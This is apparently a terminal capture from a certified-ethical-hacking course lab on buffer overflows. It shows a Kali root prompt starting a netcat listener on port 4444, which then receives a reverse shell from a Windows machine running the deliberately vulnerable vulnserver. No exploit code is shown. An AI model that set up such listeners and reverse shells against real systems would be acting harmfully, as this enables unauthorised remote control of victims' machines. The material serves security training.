 ┌──(root㉿kali)-[/home/…/Tool/CEHv11 Module 06 System Hacking/Buffer Overflow Tools/Scripts]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.3.40.3] from (UNKNOWN) [10.3.40.4] 49691
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Tool\CEHv11 Module 06 System Hacking\Buffer Overflow Tools\vulnserver>